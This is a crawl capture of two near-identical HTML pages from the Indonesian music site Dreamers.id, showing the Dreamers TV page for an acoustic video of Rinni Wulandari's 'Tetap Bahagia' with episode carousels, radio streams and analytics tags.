

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreamerstv.dreamers.id/video/4137/fridaykustik-with-rinni-wulandari-tetap-bahagia
body_size: 2805
content:
 
                                
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<head><meta charset="utf-8">

<link rel="image_src" href="http://www.dreamers.id/images/dreamers_thumbnail.png"/>
<meta property="og:image" content="http://www.dreamers.id/images/dreamers_thumbnail.png"/>

<title>Dreamers.id - Dreamers TV Fridaykustik With Rinni Wulandari - Tetap Bahagia</title>
<link href="https://www.dreamers.id/images/icon1.png" rel="shortcut icon" type="image/x-icon"/>
<meta name="keywords" content="penyiar dreamers radio, podcast dreamers radio, podcast"/>
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/dreamland2023.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/normalize.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/owl.carousel.css"/>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/owl.carousel.min.js"></script>				  
<script type="text/javascript" src="https://www.dreamers.id/js/2023.js"></script>
</head>
<body style="font-family:Montserrat;background:#000;background:url(https://www.dreamers.id/images/bg-2023.jpg);width:100%;background-size:cover;background-position:center;background-repeat:no-repeat">

<div style="background:#000; font-family: Montserrat; font-size:large; color:#fff; padding: 15px 40px; border-bottom: solid 1px #5DC9DA; position: fixed; z-index: 999999; width: 100%">
	
  <div style="float: left;"><img src="https://www.dreamers.id/images/new-logo.png" height="32"></div>
	<div style="float:left; padding-top: 5px; padding-left: 60px">
		<div style="float: left; padding-right: 30px"><a href="https://www.dreamers.id/" class="link-navbar">Home</a></div>
		<div style="float: left; padding-right: 30px"><a href="#" class="link-navbar">Dreamers Podcast</a></div>
		<div style="float: left; padding-right: 30px"><a href="https://dreamerstv.dreamers.id/" class="link-navbar-active">Dreamers TV</a></div>
		<div style="float: left; padding-right: 30px"><a href="#" class="link-navbar">Community</a></div>
		<div style="float: left;"><a href="#" class="link-navbar">Live</a></div>

	</div>
	<div style="float: right;">
        <div class="search-box">
        	<form name="frmsearch" autocomplete="off" action="https://www.dreamers.id/doSearch.php" method="post" onsubmit="cekForm();return false;">
            	<button class="btn-search" type="button"><i class="fas fa-search"></i></button>
            	<input type="text" name="txtSearch" class="input-search" placeholder="">
        	</form>
      	</div>
    </div>
	<div style="clear: both;"></div>
</div><div id="container" style="padding-top: 65px">
	
    <div id="batasatas"></div>
    
    
    <div id="wrapper">
            
        <div class="section-radio" style="position: fixed; z-index: 999999; bottom: 0px; width: 1040px; padding: 20px 10px; background: #5DC9DA;">
   <div style="padding: 0px 10px 0px 15px">
        <div class="radio-content"></div>
   </div>
</div>
        <div style="margin-top:20px;"><h1 style=" font-size:24px; color: #5DC9DA">Fridaykustik With Rinni Wulandari - Tetap Bahagia</h1></div>
        <div style="margin-top:20px">
          <iframe width="100%" height="480" src="https://www.youtube.com/embed/Tztdpa_6eV8" frameborder="0" allowfullscreen></iframe>
        </div>
		    
		    <div class="section-dreamerstv" style="padding: 10px 10px 40px">
            <div style="font-size:2rem; color:#D13B8E; font-weight: bold; padding: 20px 0px">Dreamers TV</div>
            <div class="dreamerstv_slider owl-carousel owl-theme" align="center">
                                <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4552-sisa-kopi-special-interview-with-2ofu"><img src="https://www.dreamers.id/images/cover/562OFU-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                    <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4552-sisa-kopi-special-interview-with-2ofu" style="color:#5DC9DA">SISA KOPI Special Interview with 2OFU</a></div>
                </div>
                                <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4551-sisa-kopi-special-interview-with-gabe-watkins"><img src="https://www.dreamers.id/images/cover/43GABE-WATKINS-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                    <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4551-sisa-kopi-special-interview-with-gabe-watkins" style="color:#5DC9DA">SISA KOPI Special Interview with Gabe Watkins</a></div>
                </div>
                                <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4550-sisa-kopi-special-interview-with-xtie"><img src="https://www.dreamers.id/images/cover/24XTIE-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                    <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4550-sisa-kopi-special-interview-with-xtie" style="color:#5DC9DA">SISA KOPI Special Interview with XTIE</a></div>
                </div>
                                <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4548-exclusive-interview-with-trendz-트렌드지-dreamers-fanmeet-x-trendz"><img src="https://www.dreamers.id/images/cover/7trendz-thumb.jpg" width="100%" style="border-radius: 10px"></a></div>
                    <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4548-exclusive-interview-with-trendz-트렌드지-dreamers-fanmeet-x-trendz" style="color:#5DC9DA">Dreamers Fanmeet X TRENDZ</a></div>
                </div>
                            </div>
        </div>

        <div class="section-dreamerstv-new" style="padding: 10px 10px 40px">
          <div style="font-size:2rem; color:#5DC9DA; font-weight: bold; padding-bottom: 20px">New Release</div>
          <div class="podcast_top_slider owl-carousel owl-theme" align="center">
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4546-exclusive-interview-dreamersid-with-owen-and-marv-at-asian-sound-syndicate-vol2" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/42marv owen.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4546-exclusive-interview-dreamersid-with-owen-and-marv-at-asian-sound-syndicate-vol2" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with Owen and Marv</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4547-exclusive-interview-dreamersid-with-soyoung-ex-member-girl-group-stellar" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/16soyoung-thumb.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4547-exclusive-interview-dreamersid-with-soyoung-ex-member-girl-group-stellar" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with SOYOUNG (ex member Girl Group 'Stellar')</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4545-exclusive-interview-dreamersid-with-wednesday-campanella" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/71wednesday-thumb.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4545-exclusive-interview-dreamersid-with-wednesday-campanella" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with Wednesday Campanella</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4544-elaine-rasa-hati-ini-lollipop" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/81ELAINE-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4544-elaine-rasa-hati-ini-lollipop" style="color:#5DC9DA">SHOWCASE With ELAINE</a></div>
              </div>
                   
          </div>
        </div>

        <div class="section-dreamerstv-top" style="padding: 10px 10px 40px">
          <div style="font-size:2rem; color:#D13B8E; font-weight: bold; padding-bottom: 20px">Top Episode</div>
          <div class="podcast_top_slider owl-carousel owl-theme" align="center">
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4543-exclusive-interview-dreamersid-with-sam-kim-at-asian-sound-syndicate-vol2" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/84SAMKIM-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4543-exclusive-interview-dreamersid-with-sam-kim-at-asian-sound-syndicate-vol2" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with Sam Kim</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4542-exclusive-interview-dreamersid-with-ballistik-boyz-at-asian-sound-syndicate-vol2" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/14BALLISTIK-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4542-exclusive-interview-dreamersid-with-ballistik-boyz-at-asian-sound-syndicate-vol2" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with Ballistik Boyz</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4541-fridaykustik-with-fadilah-intan" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/49fadhilah-intan-thumbnail.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4541-fridaykustik-with-fadilah-intan" style="color:#5DC9DA">FRIDAYKUSTIK With Fadilah Intan</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4540-fridaykustik-with-danar" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/92danar-thumbnail.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4540-fridaykustik-with-danar" style="color:#5DC9DA">FRIDAYKUSTIK with Danar</a></div>
              </div>
                        </div>
        </div>

        <div class="section-radio" style="padding: 10px">
            <div style="font-size:2rem; color:#D13B8E; font-weight: bold; padding-bottom: 20px">Live Streaming</div>
            <div style="float: left; width: 50%; padding-bottom: 10px" class="radio1">
                <div><img src="https://m.dreamers.id/images/box-radio-jkt-rev.png" width="100%"></div>
                <div style="text-align: center; color:#5DC9DA; font-weight: bold; font-family: Poppins; padding: 10px">LIVE DREAMERS RADIO JAKARTA</div>
            </div>
            <div style="float: left; width: 50%; padding-bottom: 10px" class="radio2">
                <div><img src="https://m.dreamers.id/images/box-radio-bogor-rev.png" width="100%"></div>
                <div style="text-align: center; color:#D13B8E; font-weight: bold; font-family: Poppins; padding: 10px">LIVE DREAMERS RADIO BOGOR</div>
            </div>
            <div id="clear"></div>
        </div>
			
        <div id="clear"></div>
        <div><div class="section-sosmed" style="padding: 10px; color: #5DC9DA;" align="center">
    <div style="float: left; padding: 30px 0px 0px; font-family: Montserrat; font-size: 18px">DREAMERS MEDIAWORKS &copy;2026</div>
    <div style="float: right;">
    <div style="float:left; padding: 20px"><a href="https://liff.line.me/1645278921-kWRPP32q/?accountId=854mnsvh" target="_blank"><img src="https://m.dreamers.id/images/line-2023.png" height="30px"></a></div>
    <div style="float:left; padding: 20px"><a href="https://www.facebook.com/DreamersRadioID/" target="_blank"><img src="https://m.dreamers.id/images/fb-2023.png" height="30px"></a></div>
    <div style="float:left; padding: 20px"><a href="https://twitter.com/DreamersRadioID" target="_blank"><img src="https://m.dreamers.id/images/x-2023.png" height="30px"></a></div>
    <div style="float:left; padding: 20px"><a href="https://www.instagram.com/dreamersradio" target="_blank"><img src="https://m.dreamers.id/images/ig-2023.png" height="30px"></a></div>
    <div style="float:left; padding: 20px"><a href="https://www.youtube.com/@dreamersradioID" target="_blank"><img src="https://m.dreamers.id/images/youtube-2023.png" height="30px"></a></div>
    </div>
    <div style="clear: both;"></div>
</div></div>
    </div>
</div>



</body>
</html>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24140477-9"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-24140477-9');</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1CF5QNX5V"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-Q1CF5QNX5V');</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreamerstv.dreamers.id/video/4137/radio-2023.php
body_size: 2833
content:
 
                                
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<head><meta charset="utf-8">

<link rel="image_src" href="http://www.dreamers.id/images/dreamers_thumbnail.png"/>
<meta property="og:image" content="http://www.dreamers.id/images/dreamers_thumbnail.png"/>

<title>Dreamers.id - Dreamers TV Fridaykustik With Rinni Wulandari - Tetap Bahagia</title>
<link href="https://www.dreamers.id/images/icon1.png" rel="shortcut icon" type="image/x-icon"/>
<meta name="keywords" content="penyiar dreamers radio, podcast dreamers radio, podcast"/>
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/dreamland2023.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/normalize.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/owl.carousel.css"/>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/owl.carousel.min.js"></script>				  
<script type="text/javascript" src="https://www.dreamers.id/js/2023.js"></script>
</head>
<body style="font-family: Montserrat; background:#000; background: url(https://www.dreamers.id/images/bg-2023.jpg); width: 100%;  background-size: cover;
  background-position: center; background-repeat: no-repeat; ">

<div style="background:#000; font-family: Montserrat; font-size:large; color:#fff; padding: 15px 40px; border-bottom: solid 1px #5DC9DA; position: fixed; z-index: 999999; width: 100%">
	
  <div style="float: left;"><img src="https://www.dreamers.id/images/new-logo.png" height="32"></div>
	<div style="float:left; padding-top: 5px; padding-left: 60px">
		<div style="float: left; padding-right: 30px"><a href="https://www.dreamers.id/" class="link-navbar">Home</a></div>
		<div style="float: left; padding-right: 30px"><a href="#" class="link-navbar">Dreamers Podcast</a></div>
		<div style="float: left; padding-right: 30px"><a href="https://dreamerstv.dreamers.id/" class="link-navbar-active">Dreamers TV</a></div>
		<div style="float: left; padding-right: 30px"><a href="#" class="link-navbar">Community</a></div>
		<div style="float: left;"><a href="#" class="link-navbar">Live</a></div>

	</div>
	<div style="float: right;">
        <div class="search-box">
        	<form name="frmsearch" autocomplete="off" action="https://www.dreamers.id/doSearch.php" method="post" onsubmit="cekForm();return false;">
            	<button class="btn-search" type="button"><i class="fas fa-search"></i></button>
            	<input type="text" name="txtSearch" class="input-search" placeholder="">
        	</form>
      	</div>
    </div>
	<div style="clear: both;"></div>
</div><div id="container" style="padding-top: 65px">
	
    <div id="batasatas"></div>
    
    
    <div id="wrapper">
            
        <div class="section-radio" style="position: fixed; z-index: 999999; bottom: 0px; width: 1040px; padding: 20px 10px; background: #5DC9DA;">
   <div style="padding: 0px 10px 0px 15px">
        <div class="radio-content"></div>
   </div>
</div>
        <div style="margin-top:20px;"><h1 style=" font-size:24px; color: #5DC9DA">Fridaykustik With Rinni Wulandari - Tetap Bahagia</h1></div>
        <div style="margin-top:20px">
          <iframe width="100%" height="480" src="https://www.youtube.com/embed/Tztdpa_6eV8" frameborder="0" allowfullscreen></iframe>
        </div>
		    
		    <div class="section-dreamerstv" style="padding: 10px 10px 40px">
            <div style="font-size:2rem; color:#D13B8E; font-weight: bold; padding: 20px 0px">Dreamers TV</div>
            <div class="dreamerstv_slider owl-carousel owl-theme" align="center">
                                <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4552-sisa-kopi-special-interview-with-2ofu"><img src="https://www.dreamers.id/images/cover/562OFU-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                    <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4552-sisa-kopi-special-interview-with-2ofu" style="color:#5DC9DA">SISA KOPI Special Interview with 2OFU</a></div>
                </div>
                                <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4551-sisa-kopi-special-interview-with-gabe-watkins"><img src="https://www.dreamers.id/images/cover/43GABE-WATKINS-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                    <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4551-sisa-kopi-special-interview-with-gabe-watkins" style="color:#5DC9DA">SISA KOPI Special Interview with Gabe Watkins</a></div>
                </div>
                                <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4550-sisa-kopi-special-interview-with-xtie"><img src="https://www.dreamers.id/images/cover/24XTIE-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                    <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4550-sisa-kopi-special-interview-with-xtie" style="color:#5DC9DA">SISA KOPI Special Interview with XTIE</a></div>
                </div>
                                <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4548-exclusive-interview-with-trendz-트렌드지-dreamers-fanmeet-x-trendz"><img src="https://www.dreamers.id/images/cover/7trendz-thumb.jpg" width="100%" style="border-radius: 10px"></a></div>
                    <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4548-exclusive-interview-with-trendz-트렌드지-dreamers-fanmeet-x-trendz" style="color:#5DC9DA">Dreamers Fanmeet X TRENDZ</a></div>
                </div>
                            </div>
        </div>

        <div class="section-dreamerstv-new" style="padding: 10px 10px 40px">
          <div style="font-size:2rem; color:#5DC9DA; font-weight: bold; padding-bottom: 20px">New Release</div>
          <div class="podcast_top_slider owl-carousel owl-theme" align="center">
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4546-exclusive-interview-dreamersid-with-owen-and-marv-at-asian-sound-syndicate-vol2" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/42marv owen.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4546-exclusive-interview-dreamersid-with-owen-and-marv-at-asian-sound-syndicate-vol2" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with Owen and Marv</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4547-exclusive-interview-dreamersid-with-soyoung-ex-member-girl-group-stellar" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/16soyoung-thumb.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4547-exclusive-interview-dreamersid-with-soyoung-ex-member-girl-group-stellar" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with SOYOUNG (ex member Girl Group 'Stellar')</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4545-exclusive-interview-dreamersid-with-wednesday-campanella" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/71wednesday-thumb.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4545-exclusive-interview-dreamersid-with-wednesday-campanella" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with Wednesday Campanella</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4544-elaine-rasa-hati-ini-lollipop" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/81ELAINE-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4544-elaine-rasa-hati-ini-lollipop" style="color:#5DC9DA">SHOWCASE With ELAINE</a></div>
              </div>
                   
          </div>
        </div>

        <div class="section-dreamerstv-top" style="padding: 10px 10px 40px">
          <div style="font-size:2rem; color:#D13B8E; font-weight: bold; padding-bottom: 20px">Top Episode</div>
          <div class="podcast_top_slider owl-carousel owl-theme" align="center">
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4543-exclusive-interview-dreamersid-with-sam-kim-at-asian-sound-syndicate-vol2" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/84SAMKIM-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4543-exclusive-interview-dreamersid-with-sam-kim-at-asian-sound-syndicate-vol2" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with Sam Kim</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4542-exclusive-interview-dreamersid-with-ballistik-boyz-at-asian-sound-syndicate-vol2" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/14BALLISTIK-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4542-exclusive-interview-dreamersid-with-ballistik-boyz-at-asian-sound-syndicate-vol2" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with Ballistik Boyz</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4541-fridaykustik-with-fadilah-intan" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/49fadhilah-intan-thumbnail.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4541-fridaykustik-with-fadilah-intan" style="color:#5DC9DA">FRIDAYKUSTIK With Fadilah Intan</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4540-fridaykustik-with-danar" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/92danar-thumbnail.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4540-fridaykustik-with-danar" style="color:#5DC9DA">FRIDAYKUSTIK with Danar</a></div>
              </div>
                        </div>
        </div>

        <div class="section-radio" style="padding: 10px">
            <div style="font-size:2rem; color:#D13B8E; font-weight: bold; padding-bottom: 20px">Live Streaming</div>
            <div style="float: left; width: 50%; padding-bottom: 10px" class="radio1">
                <div><img src="https://m.dreamers.id/images/box-radio-jkt-rev.png" width="100%"></div>
                <div style="text-align: center; color:#5DC9DA; font-weight: bold; font-family: Poppins; padding: 10px">LIVE DREAMERS RADIO JAKARTA</div>
            </div>
            <div style="float: left; width: 50%; padding-bottom: 10px" class="radio2">
                <div><img src="https://m.dreamers.id/images/box-radio-bogor-rev.png" width="100%"></div>
                <div style="text-align: center; color:#D13B8E; font-weight: bold; font-family: Poppins; padding: 10px">LIVE DREAMERS RADIO BOGOR</div>
            </div>
            <div id="clear"></div>
        </div>
			
        <div id="clear"></div>
        <div><div class="section-sosmed" style="padding: 10px; color: #5DC9DA;" align="center">
    <div style="float: left; padding: 30px 0px 0px; font-family: Montserrat; font-size: 18px">DREAMERS MEDIAWORKS &copy;2026</div>
    <div style="float: right;">
    <div style="float:left; padding: 20px"><a href="https://liff.line.me/1645278921-kWRPP32q/?accountId=854mnsvh" target="_blank"><img src="https://m.dreamers.id/images/line-2023.png" height="30px"></a></div>
    <div style="float:left; padding: 20px"><a href="https://www.facebook.com/DreamersRadioID/" target="_blank"><img src="https://m.dreamers.id/images/fb-2023.png" height="30px"></a></div>
    <div style="float:left; padding: 20px"><a href="https://twitter.com/DreamersRadioID" target="_blank"><img src="https://m.dreamers.id/images/x-2023.png" height="30px"></a></div>
    <div style="float:left; padding: 20px"><a href="https://www.instagram.com/dreamersradio" target="_blank"><img src="https://m.dreamers.id/images/ig-2023.png" height="30px"></a></div>
    <div style="float:left; padding: 20px"><a href="https://www.youtube.com/@dreamersradioID" target="_blank"><img src="https://m.dreamers.id/images/youtube-2023.png" height="30px"></a></div>
    </div>
    <div style="clear: both;"></div>
</div></div>
    </div>
</div>



</body>
</html>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24140477-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
